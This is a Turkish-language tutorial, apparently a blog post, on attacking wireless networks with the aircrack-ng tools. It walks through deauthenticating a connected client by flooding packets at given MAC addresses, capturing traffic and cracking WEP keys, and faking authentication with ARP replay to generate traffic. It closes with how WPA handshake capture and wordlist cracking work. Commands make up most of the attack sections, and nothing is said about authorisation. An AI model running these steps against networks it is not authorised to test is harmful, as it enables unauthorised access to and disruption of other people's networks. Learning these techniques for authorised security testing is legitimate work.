

irodump-ng --channel <hangi kanalda olduğu> --bssid <modemimizin mac adresi> wlan0mon komutu ile herhangi bir kablosuz ağa bağlı tüm cihazların mac adreslerini görebiliyoruz.

Örnek:

irodump-ng --channel 11 --bssid 82:5C:36:30:34:38 wlan0mon



aireplay-ng aracını kullanarak ağa belirli saldırılar yapabiliriz.

Deauth Saldırısı



Deauthentication saldırısı ile belirlediğimiz modeme bağlı kullanıcıları ağdan atabiliyoruz.

aireplay-ng --deauth 10000 -a 82:5C:36:30:34:38 -c F8:89:D2:B5:82:5F wlan0mon komutu 82:5C:36:30:34:38 mac adresine sahip modeme 10000 tane paket göndererek yine aynı modeme bağlı F8:89:D2:B5:82:5F mac adresine sahip kullanıcıyı ağ dışı bırakamaya çalışır.



Web Ayarları

İnternete bağlandığımız ağların kullandığı bazı şifreleme yöntemleri var. Bu şifreleme yöntemleri değişebilir. WEP,WPA/WPA2 gibi 3 tane şifreleme algoritması var. WEP şifreleme yöntemi kırılması daha kolay bir algoritma.



Google’a 192.168.1.1 yazarsak bu bizim modemizin arayüzünü verir. Burdan kullanmış olduğumuz şifreleme yöntemini değiştirebiliriz.



Web Çalışma Mantığı



Telefondan modeme request gönderilir. Bu request INITIALIZATION VECTOR (IV) + KEY(PASSWORD) şeklinde şifrelenmiş şekilde gönderilir. Dışardan wireshirk programını kullanarak bu paketleri dinleyebiliriz. Ancak şifreyi göremeyiz. Bu paketteki bilgiler 24 bitlik küçük boyutlarda olduğu ve belirli bir süre tekrar ettiği için bunları kullanarak ağın şifresini kırabiliriz.

WEP Şifrelerini Kırmak

İlk önce airmon-ng start wlan0 diyerek monitor moda geçiyoruz. Daha sonra airodump-ng wlan0mon diyerek etrafımızdaki ağları tarıyoruz. Daha sonra airodump-ng –bssid <şifresini kırmak istedğimiz ağın mac adresi> –channel <kanal adı> –write wepcrack wlan0mon komutunu kullanarak ilgili modemde olan ağ trafiğini inceliyoruz ve bunu cap dosyası olarak kaydediyoruz. İlerde bu cap dosyası ağın şifresini kırmakta bize yardımcı olucak. Ağın şifresini kırmak için kullandığımız araç aircrack-ng. Ağın şifresini kırmak için terminale aircrack-ng wepcrack-01.cap komutunu giriyoruz.



Ağda trafik olmasaydı şifreyi bulamamız çok kolay olmazdı

Sahte Yetkilendirme (Fake Authentication)

Şifresini kırmak istediğimiz modemde eğer bir paket alışverişi (INITIALIZATION VECTOR) yoksa kendimizi bu ağa bağlıymış gibi gösterip bu ağa bir takım sahte paketler göndererek modemin şifresini kırabiliriz. İlk önce airmon-ng start wlan0 diyerek monitor moda geçiyoruz. Sonrasında airodump-ng wlan0mon komutunu kullanarak etrafımızdaki ağları tarıyoruz. Daha sonra airodump-ng –bssid <şifresini kırmak istedğimiz ağın mac adresi> –channel <kanal adı> –write wepcrack wlan0mon komutunu kullanarak ilgili modemde olan ağ trafiğini inceliyoruz. İlgili ağda doğru düzgün bir paket alışverişi olduğu gözükmüyor. Bu yüzden biz ağa bağlıymış gibi gösterip sahte bir paket trafiği oluşturacağız.



Hedef modeme sahte bir şekilde bağlanmak için, aireplay-ng –fakeauth 0 -a <hedef modemin mac adresi> -h <bizim kendi mac adrsimiz> wlan0mon komutunu kullanıyorum.



Paket alışverişini başlatmak için aireplay-ng –arpreplay -b (hedef modemin mac adresi) -h (kendi mac adresimiz) wlan0mon diyerek ağa paketler gönderiyorum.



Paketler gönderdikten sonra şifreyi kırabilmek için aircrack-ng aracını kullanıyoruz. Paketleri kaydettiğimiz webcrack-01.cap dosyasını kullanıyoruz. Kullandığımız komut aircrack-ng wepcrack-01.cap

 

WPA Algoritması nasıl çalışır?



WEP algoritmasını açıklarını kapatmak için WPA ve WPA2 algoritması geliştirilmiştir. WPA ve WPA2 aynı şekilde kırılır. WPA algoritmasında modeme gönderilen her bir paket geçici bir anahtar şifre ile şifrelenir. Burda istediğimiz kadar paket toplayalım hiçbir işe yaramaz. Çünkü parolayı kırabileceğimiz herhangi bir bilgi yok. WPA crackingte bize iki tane öğe lazım. Handshake dediğimiz paketler var. Bu paketler sayesinde parolayı kırabiliyoruz. Telefonumuz, tabletimiz modeme bağlanırken 4 tane paket değişmesi olur. Buna el sıkışması denir. El sıkışması herşeyin doğru ve sorunsuz olduğunu gösterir. Eğer doğru parolayı verebilirsek bir sorun olmadığını gösterir ve bizi modeme bağlar. Wordlist ise içinde şifre olacığını düşündüğümüz kelimelerin listesidir. Bu listeden bir algoritma yardımıyla bu şifreleri tek tek deneyip kırmaya çalışıcaz.



